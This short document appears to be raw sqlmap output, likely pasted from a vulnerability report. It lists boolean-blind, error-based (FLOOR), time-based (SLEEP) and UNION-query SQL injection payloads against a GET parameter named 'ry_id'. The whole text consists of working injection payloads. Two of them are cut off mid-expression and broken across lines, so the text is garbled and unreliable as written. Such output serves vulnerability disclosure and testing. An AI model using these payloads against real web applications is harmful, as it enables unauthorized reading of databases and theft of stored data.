 Parameter: ry_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ry_id=1 AND 3126=3126
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: ry_id=1 OR ROW(7907,7746)>(SELECT COUNT(*),CONCAT(0x716a7
OR(RAND(0)*2))x FROM (SELECT 2505 UNION SELECT 3759 UNION SELECT 4677 U
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ry_id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: ry_id=-2270 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a7
a4b654a4c71666d7a635855724e686d4c527367,0x716b6a6b71)-- QuEA
---